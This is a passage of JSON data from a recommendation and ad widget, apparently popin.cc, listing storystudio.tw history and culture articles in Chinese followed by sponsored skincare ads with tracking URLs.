/article/gushi/the-death-of-yue-fei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbattle-of-changping-and-lianpo","title":"【起翦頗牧】戰國時代最具代表性的戰役──長平之戰（上）","image":"2fa350aaac1d87a49b207825580da994.jpg","pubdate":"202002180000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%88%B0%E5%9C%8B%E6%99%9A%E6%9C%9F.jpeg","author_name":"戰國時代死傷達數十萬的長平之戰，無疑是古代戰史最讓人膽顫心驚的殘酷代表。","task":"storystudio_tw_task","topic":["game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/battle-of-changping-and-lianpo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcosmetics-100-years-ago","title":"變美的訣竅，百年前的祕方：日治時期的臺灣女性如何化妝？","image":"b97ba672fcfdb8e41ad1854a26bd9926.jpg","pubdate":"202202190000000000","category":"故事","safe_text":false,"common_category":["beauty","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/d9666589-c03c-41f2-b287-f105a7a34643.jpg","author_name":"愛美的心情，無論百年前或百年後的臺灣女子們都是相同的，從畫眉、面霜到口紅一應俱全……","task":"storystudio_tw_task","topic":["beauty","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cosmetics-100-years-ago"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fakechi-mitsuhide","title":"喊出「敵人就在本能寺」的光秀，為何不是日本戰國時代最後的勝利者？","image":"f59c3f17539db49e6b63b28d877c9785.jpg","pubdate":"201604150000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/php9O0e6v.jpg","author_name":"敵人就在本能寺，是明智光秀最被記憶的一段話，也是形容同志叛變的最佳比喻。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/akechi-mitsuhide"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnapoli-pizza","title":"別再亂加配料了！正宗的拿坡里披薩只有這三種","image":"f6d70c5b0b8a98cdbb4faa807088bad4.jpg","pubdate":"202303030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%8D%E5%8F%AA%E4%B8%8D%E8%83%BD%E5%8A%A0%E9%B3%B3%E6%A2%A8%EF%BC%81%E6%80%8E%E6%A8%A3%E6%89%8D%E7%AE%97%E6%AD%A3%E5%AE%97%E7%9A%84%E6%8B%BF%E5%9D%A1%E9%87%8C%E6%8A%AB%E8%96%A9%EF%BC%9F_01.png","author_name":"披薩上的佐料、麵團、餅皮厚度、烘烤方式在世界上有各種作法。但根據規範，只有三種披薩可以稱為正宗拿坡里披薩……","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/napoli-pizza"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FMattau-war","title":"荷蘭東印度公司與與熱蘭遮市鎮周邊原住民互動","image":"50df6ef253cded709620226787b9c8dc.jpg","pubdate":"202412110000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/20030310010_P007.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Mattau-war"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhikone-jo%2F","title":"比熊本熊還早！日本地方吉祥物的鼻祖──彥根貓","image":"dbb982a83bcc0d25992cbc4c2363e7cd.jpg","pubdate":"201806220000000000","category":"故事","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/彥根貓-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/hikone-jo/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftraditional-clothing-in-taiwan","title":"【臺灣通史】300年前臺灣人的穿搭，不只長袍馬褂，還有西洋潮流服飾與在地品牌！","image":"c3cc92815e96095a0485ed528661f3ae.jpg","pubdate":"202410120000000000","category":"故事","safe_text":false,"common_category":["fashion","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%BB%A5%E5%89%8D%E8%87%BA%E7%81%A3%E4%BA%BA%E7%A9%B6%E7%AB%9F%E9%83%BD%E7%A9%BF%E4%BA%9B%E4%BB%80%E9%BA%BC%EF%BC%9F300%E5%B9%B4%E5%89%8D%E7%9A%84%E9%A2%A8%E6%A0%BC%E7%A9%BF%E6%90%AD%EF%BC%8C%E4%B8%8D%E5%8F%AA%E6%9C%89%E9%95%B7%E8%A2%8D%E9%A6%AC%E8%A4%82%EF%BC%8C%E9%82%84%E6%9C%89%E8%A5%BF%E6%B4%8B%E6%BD%AE%E6%B5%81%E6%9C%8D%E9%A3%BE%E8%88%87%E6%99%82%E5%B0%9A%E5%9C%A8%E5%9C%B0%E5%93%81%E7%89%8C%EF%BC%81_01.jpg","author_name":"以前的臺灣人穿什麼呢？這種事情會被記載在歷史書籍裡嗎？《臺灣通史》就有設立章節來特別描述當時臺灣人的服裝與織品。雖然書裡所提到的服裝資訊有限，並大多著重在清代。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/traditional-clothing-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FJui-Lin-Hung-exhibition","title":"追逐地底微光的「礦工畫家」：洪瑞麟與他筆下偉大的無名勇士","image":"4240b2bb09db596bdd66a8a9b344f551.jpg","pubdate":"202206160000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%BF%BD%E9%80%90%E5%9C%B0%E5%BA%95%E5%BE%AE%E5%85%89%E7%9A%84%E3%80%8C%E7%A4%A6%E5%B7%A5%E7%95%AB%E5%AE%B6%E3%80%8D%EF%BC%9A%E6%B4%AA%E7%91%9E%E9%BA%9F%E8%88%87%E4%BB%96%E7%AD%86%E4%B8%8B%E5%81%89%E5%A4%A7%E7%9A%84%E7%84%A1%E5%90%8D%E5%8B%87%E5%A3%AB_01.jpg","author_name":"洪瑞麟褪去大學生的光環，同礦工們打著赤膊、戴上頭燈，屈身於臺車裡深入地下深處。在這裡，他不僅與礦長的女兒彭金花女士結為連理，也發現了屬於他的創作靈光──礦工。","task":"storystudio_tw_task","topic":["fashion","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/Jui-Lin-Hung-exhibition"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E4%25B8%2580%25E7%2599%25BE%25E5%25A4%259A%25E5%25B9%25B4%25E7%259A%2584%25E5%25BE%25B7%25E6%25B3%2595%25E5%25A4%25A7%25E6%2588%25B0%25EF%25BC%258C%25E6%2584%258F%25E5%25A4%2596%25E5%2589%25B5%25E9%2580%25A0%25E5%2587%25BA%25E9%25A2%25A8%25E8%25A1%258C%25E5%258F%25B0%25E7%2581%25A3%25E7%259A%2584%25E4%25BF%259D%25E8%25A1%259B","title":"一百多年前的德法大戰，意外創造出風行臺灣的保衛爾牛肉精","image":"405365937ef924a6d87c00c6980f56f5.jpg","pubdate":"201603130000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/%E4%BF%9D%E8%A1%9B%E7%88%BE%E7%89%9B%E8%82%89%E7%B2%BE.jpg","task":"storystudio_tw_task","topic":["weightloss","lifestyle","gourmet"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E4%B8%80%E7%99%BE%E5%A4%9A%E5%B9%B4%E7%9A%84%E5%BE%B7%E6%B3%95%E5%A4%A7%E6%88%B0%EF%BC%8C%E6%84%8F%E5%A4%96%E5%89%B5%E9%80%A0%E5%87%BA%E9%A2%A8%E8%A1%8C%E5%8F%B0%E7%81%A3%E7%9A%84%E4%BF%9D%E8%A1%9B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmeteor-shower-in-oracle","title":"甲骨文中的古代流星雨","image":"b7435bfdb02cb95dfd29fa805474b815.jpg","pubdate":"201607180000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/07/%E5%9C%96%E7%89%87-1-36.png","author_name":"對一個長期觀察星象的古代史官而言，華麗而偶現的流星雨，會帶給他什麼衝擊？","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/meteor-shower-in-oracle"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flegacy-of-xiao-yanyan","title":"把遼朝推向全盛期的，居然是一位太后？逼出澶淵之盟的奇女子蕭綽","image":"a54c15de8a1420642389c68c215e5d46.jpg","pubdate":"202402220000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%8C%AB%E6%95%97%E5%AE%8B%E5%A4%AA%E5%AE%97%E3%80%81%E8%A8%82%E4%B8%8B%E6%BE%B6%E6%B7%B5%E4%B9%8B%E7%9B%9F%E7%9A%84%E5%A5%87%E5%A5%B3%E5%AD%90%EF%BC%9A%E9%81%BC%E6%9C%9D%E8%95%AD%E5%A4%AA%E5%90%8E02.jpg","author_name":"11 世紀初是遼國最強盛的時期，契丹人不僅屢次擊退宋軍北侵，還一路南下黃河，逼迫宋人簽訂澶淵之盟。而促成這一切的，是位臨朝三十年的太后。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/legacy-of-xiao-yanyan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsailorsuit-and-bloomer%2F","title":"水手服、燈籠褲和雙馬尾，戰爭時期臺灣女學生覺得這樣穿才美","image":"030446de7c250b03174ceddbb28ccc84.jpg","pubdate":"202003030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/02/sailorsuit-and-bloomer-00-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/sailorsuit-and-bloomer/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwei-jin-handsome","title":"在美男輩出的魏晉時期，美男子的標準是什麼？","image":"40597b6d4919b4224468c5759aee7dd7.jpg","pubdate":"201611250000000000","category":"故事","safe_text":true,"common_category":["lovemarrige","social"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/wei_jin_handsome-1-1024x1024.png","author_name":"究竟魏晉的美男子長得怎樣？作為魏晉美男子，必須具備什麼樣的條件？","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/wei-jin-handsome"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold27","title":"【冷知識週刊】第二十七號：飛行荷蘭人的無盡旅程","image":"a667d0fbf52ebc5e36457c34ca784568.jpg","pubdate":"201508150000000000","category":"故事","safe_text":false,"common_category":["trip","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/08/e8b29ee5ad90.jpg","author_name":"海綿寶寶中的厲鬼飛行荷蘭人，其實是流傳在歐洲一個非常知名的傳說。","task":"storystudio_tw_task","topic":["game","drama_music"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold27"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%259C%25A8%25E7%2590%2586%25E6%2583%25B3%25E8%2588%2587%25E7%258F%25BE%25E5%25AF%25A6%25E8%25A1%259D%25E6%2592%259E%25E4%25B8%258B%25E8%25AA%2595%25E7%2594%259F%25E7%259A%2584%25E6%25BB%25BF%25E5%25B7%259E%25E5%259C%258B%25EF%25BC%258C%25E8%2588%2587%25E6%2597%25A5%25E6%259C%25AC%25E9%259B%25A3%25E8%25A7%25A3%25E7%259A%2584%2F","title":"在理想與現實衝撞下誕生的滿洲國","image":"339c3492d14ff6ec9bae4e9a4c2f8a79.jpg","pubdate":"201606140000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2016/06/The_building_of_combination_courts.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%9C%A8%E7%90%86%E6%83%B3%E8%88%87%E7%8F%BE%E5%AF%A6%E8%A1%9D%E6%92%9E%E4%B8%8B%E8%AA%95%E7%94%9F%E7%9A%84%E6%BB%BF%E5%B7%9E%E5%9C%8B%EF%BC%8C%E8%88%87%E6%97%A5%E6%9C%AC%E9%9B%A3%E8%A7%A3%E7%9A%84/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdonot-to-try-be-tang-tai-zongs-brother-2","title":"穿越者注意！千萬不要當唐太宗的哥哥！（下）","image":"51d8f53704c7c5380029adef258d2ad7.jpg","pubdate":"201502050000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","social"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/75.jpg","author_name":"如果李世民就像史書說的這麼天縱英明，那為什麼他老爸不乾脆一開始就立他當太子呢？","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/donot-to-try-be-tang-tai-zongs-brother-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmaids-and-hall-boys-wanna-sleep-well%2F","title":"賴床是上流社會的特權，早起則是傭人的義務──大英帝國莊園裡從早忙到晚的家僕日常","image":"2e9f87e5e9fa89b64c0b82d9999fbe58.jpg","pubdate":"202101180000000000","category":"故事","safe_text":true,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/wp-content/uploads/2021/01/maids-and-hall-boys-wanna-sleep-well-0.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/maids-and-hall-boys-wanna-sleep-well/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgold-in-taiwan%2F","title":"蔣介石運來臺灣的黃金去哪了？","image":"75b5ea05cca44499e53573cca4867a2a.jpg","pubdate":"201807210000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/wp-content/uploads/Gold_Bars.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/gold-in-taiwan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnpm-treasures-relocation","title":"國寶大遷徙：2,972 箱故宮文物的遷運、重建與生根","image":"e3efac30399003e9849252d16bb666db.jpg","pubdate":"202503180000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/01%E8%87%BA%E4%B8%AD%E7%B3%96%E5%BB%A0%E5%90%8C%E6%84%8F%E6%92%A5%E5%80%9F%E5%80%89%E5%BA%AB.jpg","author_name":"1940 年代戰火迫近，2,972 箱故宮國寶橫渡黑水溝，從臺中糖廠輾轉至霧峰山麓，最後落腳臺北外雙溪。一座座庫房，一間間展室，見證了故宮文物從顛沛流離到安居樂 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/npm-treasures-relocation"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsputnik-and-russian-dog-laika","title":"她是全世界最知名的狗： Sputnik 2衛星上，沒有回程火箭的萊卡","image":"a552fe4da1741e38f09e397fd779db0b.jpg","pubdate":"202004010000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/sputnik-and-russian-dog-laika2.jpg","author_name":"任何事情都可能出錯。雅茲多夫斯基在底下看著，他知道，不管任務成功或失敗，萊卡都不會回來了。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/sputnik-and-russian-dog-laika"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25B3%2595%25E5%259C%258B%25E5%25A4%25A7%25E9%259D%25A9%25E5%2591%25BD%25E7%259A%2584%25E7%259C%259F%25E5%25AF%25A6%25E6%259A%2597%25E6%25AE%25BA%25EF%25BC%259A%25E3%2580%258A%25E9%25A6%25AC%25E6%258B%2589%25E4%25B9%258B%25E6%25AD%25BB%25E3%2580%258B","title":"法國大革命的真實暗殺：《馬拉之死》","image":"7f1bf4eed5328f7bba59a2fcefe7ef48.jpg","pubdate":"201412250000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2014/12/Charlotte_Corday.png","author_name":"一幅名畫，一個殺手，一個倒在浴缸裡的男子，以及一場改變時代的暗殺。","task":"storystudio_tw_task","topic":["game","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%B3%95%E5%9C%8B%E5%A4%A7%E9%9D%A9%E5%91%BD%E7%9A%84%E7%9C%9F%E5%AF%A6%E6%9A%97%E6%AE%BA%EF%BC%9A%E3%80%8A%E9%A6%AC%E6%8B%89%E4%B9%8B%E6%AD%BB%E3%80%8B"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmountain-to-the-mind-2%2F","title":"1865年登山冒險史的關鍵時刻──墜落永遠可能發生，人類為何還是奮不顧身攀向高峰？","image":"5ac34130ec3d3587e22075dbc951406b.jpg","pubdate":"201903090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/wp-content/uploads/Panorama_matterhorn.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/mountain-to-the-mind-2/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-unboxing-38-cijin-hellship","title":"【旗津】駛向臺灣的死亡航行：從商船、戰俘船、沉船到拆船，二戰「地獄船」的漂泊一生","image":"8007aa20dd7962d756346b30a3bd7846.jpg","pubdate":"202211110000000000","category":"故事","safe_text":false,"common_category":["trip","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%90%E6%97%97%E6%B4%A5%E3%80%91%E9%82%A3%E8%B6%9F%E9%A7%9B%E5%90%91%E8%87%BA%E7%81%A3%E7%9A%84%E6%AD%BB%E4%BA%A1%E8%88%AA%E8%A1%8C%EF%BC%9A%E5%BE%9E%E5%95%86%E8%88%B9%E3%80%81%E6%88%B0%E4%BF%98%E8%88%B9%E3%80%81%E6%B2%89%E8%88%B9%E5%88%B0%E6%8B%86%E8%88%B9%EF%BC%8C%E5%9C%B0%E7%8D%84%E8%88%B9%E8%89%A6%E7%9A%84%E6%BC%82%E6%B3%8A%E4%B8%80%E7%94%9F00.jpg","author_name":"當美軍轟炸機從頭頂飛過，船上盟軍戰俘們比起欣喜，卻更多地感到恐懼。因為，這裡是滯悶擁擠、殘酷虐待、還隨時可能被盟軍誤擊的「地獄船」……","task":"storystudio_tw_task","topic":["trip","social"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/story-unboxing-38-cijin-hellship"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftaiwan-temple-culture-and-government-policy","title":"神明也要聽政府的話？從禁香到改匾額，看國家政策如何影響廟宇文化","image":"","pubdate":"202601160000000000","category":"故事","common_category":["economy","lifestyle"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"今日看似自然的「拜拜」習俗，其實經過政府精心調整？本文揭露二戰後國家政策如何介入信仰領域：從取締藥籤、清除日本年號到監控進香人潮，帶您透過國家檔案局的一手史料， ...","score":2,"origin_url":"https://storystudio.tw/article/gushi/taiwan-temple-culture-and-government-policy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnewyear","title":"過年的由來：追溯一段臺灣人神相挺的古老故事","image":"0cb5d86d6507025097ba3e757efb4ce4.jpg","pubdate":"201602070000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2016/02/12604724_184764538547531_5034089776816083197_o.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/newyear"}],"share":0,"pop":[],"ad":[{"_id":"504135195","title":"想告別臉上肝斑？年底前聚會靠矽谷電波X養出好膚質，溫和除斑不怕復發","image":"https://imageaws.popin.cc/ML/3fb83d42f6f4bba2a8e4f13d924c7172.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=77630f72ff3ac43aed15ea6d189c3708&acid=24961&data=[base64]&uid=2439de34a949fd283461769615866451&mguid=&gprice=5F1SrNlMBFtoEd9aNN6yl_p8AKHJTEZg2dVT3yhVCkA&pb=d","imp":"","media":"矽谷電波X","campaign":"4352427","nid":"504135195","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=77630f72ff3ac43aed15ea6d189c3708&acid=24961&data=[base64]&uid=2439de34a949fd283461769615866451&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=77630f72ff3ac43aed15ea6d189c3708&t=1769615867889&uid=2439de34a949fd283461769615866451&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvMXywk5hrUBG4J-zsy1MZWQ="],"score":1.924880753554801E-4,"score2":1.96963E-4,"privacy":"","trackingid":"77630f72ff3ac43aed15ea6d189c3708","c2":6.83871257933788E-5,"c3":0.0,"image_fit":true,"image_background":0,"c":4.8,"userid":"沃醫學_Sylfirm矽谷電波"},{"_id":"535257609","title":"旅行只帶一瓶，臉部保養更省力","image":"https://imageaws.popin.cc/ML/5b949511272c5fe2b9b2fc948d9b6512.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6ff541d6fd72d627fbcac69dc735ac47&acid=29194&data=[base64]&uid=2439de34a949fd283461769615866451&mguid=&gprice=ZS_7IizVNDrtxmfH7ewho_wMvPMMpaMRLVvXBHOeThQ&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"535257609","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=6ff541d6fd72d627fbcac69dc735ac47&acid=29194&data=[base64]&uid=2439de34a949fd283461769615866451&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=6ff541d6fd72d627fbcac69dc735ac47&t=1769615867889&uid=2439de34a949fd283461769615866451&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvMXywk5hrUBG4J-zsy1MZWQ="],"score":1.7048856396133127E-4,"score2":1.74452E-4,"privacy":"","trackingid":"6ff541d6fd72d627fbcac69dc735ac47","c2":7.624238060088828E-5,"c3":0.010592559352517128,"image_fit":false,"image_background":0,"c":3.813306,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"535258312","title":"胡宇威的明亮好氣色—來自汎倫","image":"https://imageaws.popin.cc/ML/890b10b17af6715c205d6d13cbf7e622.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d101f95a962b8626d5ad04b4ff1764c3&acid=29194&data=[base64]&uid=2439de34a949fd283461769615866451&mguid=&gprice=rkHb0C0vyIPNU_NlJus9zeKcuDIdwwpXNu_Dh-8bPRU&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"535258312","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=d101f95a962b8626d5ad04b4ff1764c3&acid=29194&data=[base64]&uid=2439de34a949fd283461769615866451&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=d101f95a962b8626d5ad04b4ff1764c3&t=1769615867891&uid=2439de34a949fd283461769615866451&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvMXywk5hrUBG4J-zsy1MZWQ="],"score":1.6785718985855413E-4,"score2":1.7176E-4,"privacy":"","trackingid":"d101f95a962b8626d5ad04b4ff1764c3","c2":5.851548849022947E-5,"c3":0.013588104397058487,"image_fit":false,"image_background":0,"c":4.891703,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"511644516","title":"出遊只要帶這瓶，氣色好明亮","image":"https://imageaws.popin.cc/ML/14d89a8f64cab761467ecce6cddd04cc.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=c1355e5983b244c950d1c017885149f0&acid=29194&data=[base64]&uid=2439de34a949fd283461769615866451&mguid=&gprice=kxI4v8in8hgn0DaGPmFYLJ2G7W9fDyRptctluXnNQIQ&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4390399","nid":"511644516","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=c1355e5983b244c950d1c017885149f0&acid=29194&data=[base64]&uid=2439de34a949fd283461769615866451&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=c1355e5983b244c950d1c017885149f0&t=1769615867891&uid=2439de34a949fd283461769615866451&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvMXywk5hrUBG4J-zsy1MZWQ="],"score":1.4662261279660795E-4,"score2":1.50031E-4,"privacy":"","trackingid":"c1355e5983b244c950d1c017885149f0","c2":6.074604607420042E-5,"c3":0.015246094204485416,"image_fit":true,"image_background":0,"c":4.116437,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"532480975","title":"明亮好氣色，交給這1瓶就夠","image":"https://imageaws.popin.cc/ML/6f37303a7ef6ce1d56a120a0c2ab751d.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=277e0c26774ea0d950a9804751aec588&acid=29194&data=[base64]&uid=2439de34a949fd283461769615866451&mguid=&gprice=z5yshHq6sgz88thQu-WcR5AbRaOqtZbSihb1KIxhRaU&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"532480975","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=277e0c26774ea0d950a9804751aec588&acid=29194&data=[base64]&uid=2439de34a949fd283461769615866451&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=277e0c26774ea0d950a9804751aec588&t=1769615867892&uid=2439de34a949fd283461769615866451&nc=1&crypto=RHTyu8Yp1Cm5NU-7-QdlvMXywk5hrUBG4J-zsy1MZWQ="],"score":1.2569400946754289E-4,"score2":1.2861600000000002E-4,"privacy":"","trackingid":"277e0c26774ea0d950a9804751aec588","c2":4.013474244857207E-5,"c3":0.014836526475846767,"image_fit":false,"image_background":0,"c":5.34114,"userid":"4A_迪艾思_三得利_汎倫Varon"}],"ad_video":[],"ad_image":[],"ad_wave":[],"ad_vast_wave":[],"ad_reserved":[],"ad_reserved_video":[],"ad_reserved_image":[],"ad_reserved_wave":[],"recommend":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 